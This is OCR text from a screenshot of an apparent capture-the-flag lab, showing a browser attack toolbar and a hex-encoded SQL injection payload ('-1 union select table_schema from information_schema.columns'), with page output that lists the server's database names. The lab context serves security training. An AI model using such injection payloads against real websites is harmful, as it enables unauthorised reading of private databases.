 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level6 Welcome to nginx! Check http://192.168.11.200:9003/...
192.168.11.200:9003/check.php php 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 0x2d3120756e696f6e2073656c656374207461626c655f736368656d612066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
There only 12 people use the same phone as you
There only information_schema people use the same phone as you
There only mysql people use the same phone as you
There only performance_schema people use the same phone as you
There only webdb people use the same phone as you